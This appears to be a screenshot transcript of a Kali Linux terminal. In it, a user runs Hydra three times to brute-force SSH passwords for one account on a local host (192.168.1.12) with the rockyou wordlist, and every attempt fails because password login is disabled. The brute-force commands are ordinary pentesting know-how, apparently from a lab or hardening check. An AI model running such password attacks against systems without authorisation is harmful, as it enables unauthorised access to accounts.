 ┌──(taniafatma㉿kali-linux)-[~]
└─$ hydra -l taniafatma -P /home/taniafatma/Downloads/shuffled_wordlist.txt -t 4 -o hydra_output_after.txt -f ssh://192.168.1.12
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-26 18:38:24
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14236560 login tries (l:1/p:14236560), ~3559140 tries per task
[DATA] attacking ssh://192.168.1.12:22/
[ERROR] target ssh://192.168.1.12:22/ does not support password authentication (method reply 4).

┌──(taniafatma㉿kali-linux)-[~]
└─$ hydra -l taniafatma -P /usr/share/wordlists/rockyou.txt -t 4 -o hydra_output_after.txt -f ssh://192.168.1.12
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-26 18:39:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.12:22/
[ERROR] target ssh://192.168.1.12:22/ does not support password authentication (method reply 4).

┌──(taniafatma㉿kali-linux)-[~]
└─$ hydra -l taniafatma -P /usr/share/wordlists/rockyou.txt -o hydra_output_after.txt ssh://192.168.1.12
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-26 18:39:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.12:22/
[ERROR] target ssh://192.168.1.12:22/ does not support password authentication (method reply 4).

┌──(taniafatma㉿kali-linux)-[~]
└─$